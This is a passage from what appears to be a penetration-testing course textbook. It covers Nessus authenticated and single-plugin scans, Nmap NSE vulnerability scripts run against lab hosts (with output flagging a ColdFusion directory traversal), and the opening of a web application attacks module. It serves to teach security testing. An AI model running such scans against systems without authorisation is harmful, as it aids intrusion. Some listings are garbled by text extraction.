

In this view, notice that the vulnerabilities are listed with patch numbers. This is because during the Discovery phase of the scan, Nessus determined that the target was running the Debian operating system and executed only the *Debian Local Security Checks* plugins.233 We can see that the authenticated scan was successful as the scanner now has visibility into vulnerable applications that are not remotely exposed, such as Firefox.

## *8.2.5.1 Exercises*

- 1. Follow the steps above to create your own authenticated scan of your Debian client.
- 2. Review the results of the scan.

## *8.2.6 Scanning with Individual Nessus Plugins*

By default, Nessus will enable a number of plugins behind-the-scenes when running a default template. While this is certainly useful in many scenarios, we can also fine-tune our options to, for example, quickly run a single plugin. We can use this feature to validate a previous finding or to quickly discover all the targets vulnerable to a specific exploit in an environment.

For this example, we will run the *NFS Exported Share Information Disclosure*234 plugin against the "Beta" host in the lab. We can use this plugin to gather information from the RPC server (port 111) and validate if the target is exporting any NFS shares.



To run a scan for a single plugin, we will once again begin with a *New Scan*:

### *Figure 32: Creating a Scan*

This time, we will use the *Advanced Scan* template. Unlike the Basic Network Scan and Credentialed Patch Audit templates that were previously used, the Advanced Scan template does not use recommendations for scan configurations. This template does, however, offer a set of "Advanced" defaults that are typically hidden or unavailable to other templates. Note that

<sup>233 (</sup>Tenable, 2020), https://www.tenable.com/plugins/nessus/families/Debian%20Local%20Security%20Checks

<sup>234 (</sup>Tenable, 2020), https://www.tenable.com/plugins/nessus/11356

Advanced Scan allows us to select individual plug-ins, an option that is not available to most other templates.

To use this template, click on the *Advanced Scan* card and configure the name and targets:



*Figure 33: Configuring Individual Scan* 

To save time and scan more quietly, we will turn off *Host discovery*, since we know the host is available. We will do this by clicking on *Discovery* > *Host Discovery* under the *Settings* tab and deselecting "Ping the remote host":



# New Scan / Advanced Scan

« Back to Scan Templates



*Figure 34: Removing Host Discovery* 

In addition to disabling host discovery, we can also narrow the scanned port list if we know what port the service is already running on, understanding that services *do not* always listen on the default port. We should only do this if we are confident that the service is, in fact running on that port. Since we are scanning the RPC service and we know that RPC is in fact running on TCP port 111, we will only scan this port.

To set this up, we will select *Discovery* > *Port Scanning*, and under the *Settings* tab, we will enter "111" into the *Port scan range* field. We will also uncheck all options under the *Local Port*  **|***Enumerators* section as well, as shown in Figure 35.





*Figure 35: Minimizing Scan Target* 

With some of the scan options slimmed down, we can begin to select the plugins. We'll start by heading over to the *Plugins* tab and clicking *Disable All* in the top right:



| ← Back to Scan Templates                              | New Scan / Advanced Scan  |                   |                 |                                             | Disable All             | Enable All |  |
|-------------------------------------------------------|---------------------------|-------------------|-----------------|---------------------------------------------|-------------------------|------------|--|
| Settings                                              | Credentials<br>Plugins    |                   |                 |                                             | Show Enabled   Show All |            |  |
| <b>STATUS</b>                                         | PLUGIN FAMILY A           | ㅅ<br><b>TOTAL</b> | <b>STATUS</b>   | PLUGIN NAME                                 | PLUGIN ID               |            |  |
| <b>DISABLED</b>                                       | AIX Local Security Checks |                   | <b>DISABLED</b> | 3270 Mapper Service Detection               | 10208                   |            |  |
| <b>DISABLED</b><br>Amazon Linux Local Security Checks |                           | 1309              | <b>DISABLED</b> | CDE RPC tooltalk Service Multiple Overflows | 10239                   |            |  |
| <b>DISABLED</b>                                       | Backdoors                 | 123               | <b>DISABLED</b> | Detect RPC over TCP                         | 53333                   |            |  |

*Figure 36: Disabling All Plugins* 

At this point, the scan will run very quickly, but won't do much! To scan for open NFS shares, we'll navigate to "RPC" in the left column and set "NFS Exported Share Information Disclosure" in the right column to *Enabled*:

| Settings        | Credentials<br>Plugins                 |        |                 |                                               | Show Enabled   Show All        |
|-----------------|----------------------------------------|--------|-----------------|-----------------------------------------------|--------------------------------|
| <b>DISABLED</b> | Red Hat Local Security Checks          | 5545   | <b>DISABLED</b> | Multiple Vendor rpc.nisd Long NIS+ Argument R | $\boldsymbol{\wedge}$<br>10251 |
| <b>MIXED</b>    | <b>RPC</b>                             | 38     | ENABLED         | NFS Exported Share Information Disclosure     | 11356                          |
| <b>DISABLED</b> | SCADA                                  | 3      | <b>DISABLED</b> | NFS portmapper localhost Mount Request Restri | 11358                          |
| <b>DISABLED</b> | Scientific Linux Local Security Checks | 2688   | <b>DISABLED</b> | NFS Predictable Filehandles Filesystem Access | 11353                          |
|                 |                                        | 4.0.05 |                 |                                               |                                |

*Figure 37: Enabling the NFS plugin* 

Now that the scan is configured, we are ready to launch it. To do this, we'll once again click the arrow next to *Save* and then *Launch*:





*Figure 38: Launching the Scan* 

Please note that even though we have configured the scanner to only scan port 111, running a packet capture during the scan will show that there is still traffic to other ports. This happens because port scanning is only one part of Nessus's scanning profile and most vulnerability scanners run additional services and plugins to gather target information behind the scenes. There is no simple way to completely control all the traffic generated by an automated scanner. This level of control only comes through manual efforts.

Once the status of the scan is "Completed", we can click on the scan name, then on Beta's IP to open the list of discovered vulnerabilities. Navigating to the single critical vulnerability and clicking on it displays a detailed page showing all the exported NFS shares:



Configure



« Back to Vulnerabilities





#### Description

At least one of the NFS shares exported by the remote server could be mounted by the scanning host. An attacker may be able to leverage this to read (and possibly write) files on remote host.

#### Solution

Configure NFS on the remote host so that only authorized hosts can mount its remote shares.

**CRITICAL** NFS Exported Share Information Disclosure

#### Output



#### *Figure 39: Reviewing the results*

Note that the scan also generated two additional *info* plugin outputs. These include details about the scan and the result of the SYN scan.

## *8.2.6.1 Exercises*

- 1. Follow the steps above to create your own individual scan of Beta. **|**
- 2. Run Wireshark or tcpdump during the individual scan. What other ports does Nessus scan? Why do you think Nessus scans other ports?
- 3. Review the results of the scan.

# 8.3 Vulnerability Scanning with Nmap

As an alternative to Nessus, we can also use the Nmap Scripting Engine (NSE)<sup>235</sup> to perform automated vulnerability scans. While NSE is not a full-fledged vulnerability scanner, it does have a respectable library of scripts that can be used to detect and validate vulnerabilities. NSE scripts

<sup>235 (</sup>Nmap, 2019), https://nmap.org/book/nse.html



are written in Lua<sup>236</sup> and range in functionality from brute force and authentication to detecting and exploiting vulnerabilities. For these purposes we will focus on the scripts in the "vuln" and "exploit" categories, as the former detects a vulnerability and the latter attempts to exploit it.

However, there is overlap between these categories and some "vuln" scripts may essentially run stripped-down exploits. For this reason, scripts are also further categorized as "safe" or "intrusive" and we should take great care when executing the latter because they may crash a remote service or take down the target.

*Never run NSE scripts blindly. Take time to inspect them to understand what they do before running them, and test on your own targets whenever possible.* 

On Kali, the NSE scripts can be found in the /usr/share/nmap/scripts/ directory. Opening any of the \*.nse files in a text editor shows the source of each script in a simple human-readable format. Take time to review some of the NSE scripts to get familiar with the format and the types of checks these scripts perform.

This folder also contains a **script.db** file that serves as an index to all of the scripts. It also categorizes each of the Nmap scripts. We could, for example, use the file to **grep** for scripts in the "vuln" and "exploit" categories, as shown in Listing 276:

```
kali@kali:~$ cd /usr/share/nmap/scripts/
```

```
nse", categories = { "b<br>", categories = { "disc<br>"uln.nse", categories =<br>pts$ cat script.db | g<br>"uln.nse", categories =<br>c.nse", categories = {<br>2004-2687.nse", categor<br>d-backdoor.nse", categor<br>"backdoor.nse", categor
kali@kali:/usr/share/nmap/scripts$ head -n 5 script.db 
Entry { filename = "acarsd-info.nse", categories = { "discovery", "safe", } } 
Entry { filename = "address-info.nse", categories = { "default", "safe", } }
Entry { filename = "afp-brute.nse", categories = { "brute", "intrusive", } }
Entry { filename = "afp-ls.nse", categories = { "discovery", "safe", } }
Entry { filename = "afp-path-vuln.nse", categories = { "exploit", "intrusive", "vuln", 
kali@kali:/usr/share/nmap/scripts$ cat script.db | grep '"vuln"\|"exploit"'
Entry { filename = "afp-path-vuln.nse", categories = { "exploit", "intrusive", "vuln", 
Entry { filename = "clamav-exec.nse", categories = { "exploit", "vuln", } } 
Entry { filename = "distcc-cve2004-2687.nse", categories = { "exploit", "intrusive", " 
Entry { filename = "ftp-proftpd-backdoor.nse", categories = { "exploit", "intrusive", 
Entry { filename = "ftp-vsftpd-backdoor.nse", categories = { "exploit", "intrusive", " 
|...
```

```
Listing 276 - The Nmap script database
```
Let's try to use the NSE to detect a vulnerability. For this example, we will use **--script vuln** to run all scripts in the "vuln" category against a target in the PWK labs:

```
kali@kali:~$ sudo nmap --script vuln 10.11.1.10
[sudo] password for kali: 
Starting Nmap 7.70 ( https://nmap.org ) 
Pre-scan script results: 
| broadcast-avahi-dos:
```
<sup>236 (</sup>Nmap, 2019), https://nmap.org/book/nse-language.html



```
ves/index.cfm: ColdFusi<br>intowizard.cfm: ColdFus<br>n.cfm: ColdFusion Admin<br>nd any stored XSS vulne<br>7<br>Traversal Vulnerabilit<br>iitable)<br>OSVDB:67047<br>versal vulnerabilities<br>0.1 and earlier allow r
    Discovered hosts:
       | 224.0.0.251 
    After NULL UDP avahi packet DoS (CVE-2011-1002).
|_ Hosts are all up (not vulnerable). 
Nmap scan report for 10.11.1.10 
Host is up (0.099s latency). 
Not shown: 999 filtered ports 
PORT STATE SERVICE 
80/tcp open http 
| http-cookie-flags: 
    | /CFIDE/administrator/enter.cfm: 
       | CFID: 
         httponly flag not set
       | CFTOKEN: 
         httponly flag not set
    | /CFIDE/administrator/entman/index.cfm: 
       | CFID: 
         httponly flag not set
       | CFTOKEN: 
         httponly flag not set
    | /CFIDE/administrator/archives/index.cfm: 
       | CFID: 
         httponly flag not set
       | CFTOKEN: 
         httponly flag not set
|_http-csrf: Couldn't find any CSRF vulnerabilities. 
|_http-dombased-xss: Couldn't find any DOM based XSS. 
| http-enum: 
    | /CFIDE/administrator/enter.cfm: ColdFusion Admin Console 
    | /CFIDE/administrator/entman/index.cfm: ColdFusion Admin Console 
    | /cfide/install.cfm: ColdFusion Admin Console 
    | /CFIDE/administrator/archives/index.cfm: ColdFusion Admin Console 
    | /CFIDE/wizards/common/_logintowizard.cfm: ColdFusion Admin Console 
   |_ /CFIDE/componentutils/login.cfm: ColdFusion Admin Console 
|_http-stored-xss: Couldn't find any stored XSS vulnerabilities. 
| http-vuln-cve2010-2861: 
    | VULNERABLE: 
    Adobe ColdFusion Directory Traversal Vulnerability
       | State: VULNERABLE (Exploitable)
       | IDs: CVE:CVE-2010-2861 OSVDB:67047 
| Multiple directory traversal vulnerabilities in the administrator console 
|in Adobe ColdFusion 9.0.1 and earlier allow remote attackers to read arbitrary
         files via the locale parameter
       Disclosure date: 2010-08-10
       Extra information:
\blacksquare| ColdFusion8 
         | HMAC: 749CD10DC95AF1713642CC5A1046857830C05E0B 
         | Salt: 1560458235684 
         | Hash: AAFDC23870ECBCD3D557B6423A8982134E17927E 
\blacksquareReferences:
         | http://web.nvd.nist.gov/view/vuln/detail?vulnId=CVE-2010-2861 
         | https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2010-2861 
         | http://www.blackhatacademy.org/security101/Cold_Fusion_Hacking 
         | http://osvdb.org/67047
```


### |\_ http://www.nessus.org/plugins/index.php?view=single&id=48340 MAC Address: 00:50:56:93:38:CA (VMware)

*Listing 277 - Using NSE's "vuln" scripts against a specific virtual machine in the PWK labs* 

We see that the http-vuln-cve2010-2861.nse script successfully detected an Adobe Coldfusion vulnerability on our target. This is rather interesting and worth further investigation.

While Nmap is not a vulnerability scanner in the traditional sense, it can be very useful for similar tasks. We can use Nmap during a penetration test to verify vulnerability scanner results, to serve as a backup to a purpose-built scanner, and to help reduce false positives.

However, Nmap also requires heeding the same warnings applicable to traditional vulnerability scanners. We must understand what the scripts will and will not check for, the amount of traffic the scripts will generate, and what potential dangers we may incur with each script.

## *8.3.1.1 Exercise*

1. Find an NSE script similar to the NFS Exported Share Information Disclosure that was executed in the "Scanning with Individual Nessus Plugins" section. Once found, run the script against Beta in the PWK labs.

# 8.4 Wrapping Up

Vulnerability scanning can be very helpful during the initial phase of a penetration test. Once configured correctly, vulnerability scanning tools can provide a wealth of information and reveal some serious and unforeseen vulnerabilities that can make a significant impact during a penetration testing engagement. That being said, it is important for us to understand that a manual review is still required and that scanners can only discover vulnerabilities that they are programmed for. Finally, we should always keep in mind that vulnerability scanning tools can perform actions that could be detrimental to some networks or targets, so we must exercise caution when using them.



# 9 Web Application Attacks

In this module, we will focus on the identification and exploitation of common web application vulnerabilities. Modern development frameworks and hosting solutions have simplified the process of building and deploying web-based applications. However, these applications usually expose a large attack surface because of a lack of mature application code, multiple dependencies, and insecure server configurations.

Web applications can be written in a variety of programming languages and frameworks, each of which can introduce specific types of vulnerabilities. However, the most common vulnerabilities are similar in concept, regardless of the underlying technology stack.

In this module, we will discuss web application vulnerability enumeration and exploitation. Although the complexity of vulnerabilities and attacks vary, we will demonstrate the exploitation of several common web application vulnerabilities listed in the OWASP Top 10 list.<sup>237</sup> These attack vectors will serve as the basic building blocks used to construct more advanced attacks.

# 9.1 Web Application Assessment Methodology

Before we begin discussing enumeration and exploitation, we will talk about the basic web application penetration testing methodology.

As a first step, we should gather information about the application. What does the application do? What language is it written in? What server software is the application running on? The answers to these and other basic questions will help guide us towards our first (or next) potential attack vector.

As with many penetration testing disciplines, the goal of each attempted attack or exploit is to increase our permissions within the application or pivot to another application or target. Each successful exploit along the way may grant access to new functionality or components within the application. We may need to successfully execute several exploits to advance from an unauthenticated user account access to any kind of shell on the system.

Enumeration of new functionality is important each step of the way especially since attacks that previously failed may succeed in a new context. As penetration testers, we must continue to enumerate and adapt until we've exhausted all attack avenues or compromised the system. **|**

# 9.2 Web Application Enumeration

It is important to identify the components that make up a web application before attempting to blindly exploit it. Many web application vulnerabilities are technology-agnostic. However, some exploits and payloads need to be crafted based on the technological underpinnings of the application, such as the database software or operating system. Before launching any attacks on a web application, we should attempt to discover the technology stack in use, which generally consists of the following components:

<sup>237 (</sup>OWASP, 2019), https://www.owasp.org/index.php/Category:OWASP\_Top\_Ten\_Project



- Programming language and frameworks
- Web server software
- Database software
- Server operating system

There are several techniques that we can use to gather this information directly from the browser. Most modern browsers include developer tools that can assist in the enumeration process. We will be focusing on Firefox since it is the default browser in Kali Linux. However, most browsers include similar developer tools.

# *9.2.1 Inspecting URLs*

File extensions, which are sometimes a part of a URL, can reveal the programming language the application was written in. Some of these, like .php, are straightforward, but other extensions are more cryptic and vary based on the frameworks in use. For example, a Java-based web application might use .jsp, .do, or .html.

However, file extensions on web pages are becoming less common since many languages and frameworks now support the concept of *routes*, which allow developers to map a URI to a section of code. Applications leveraging routes use logic to determine what content is returned to the user and make URI extensions largely irrelevant.

## *9.2.2 Inspecting Page Content*

Although URL inspection can provide some clues about the target web application, most context clues can be found in the source of the web page. The Firefox *Debugger* tool (found in the *Web Developer* menu or by pressing  $\boxed{\text{ctr}}$   $\boxed{\text{Shift}}$   $\boxed{\text{K}}$  displays the page's resources and content, which varies by application. The Debugger tool may display JavaScript frameworks, hidden input fields, comments, client-side controls within HTML, JavaScript, and much more.

To demonstrate this, we can open the Debugger while browsing www.megacorpone.com:



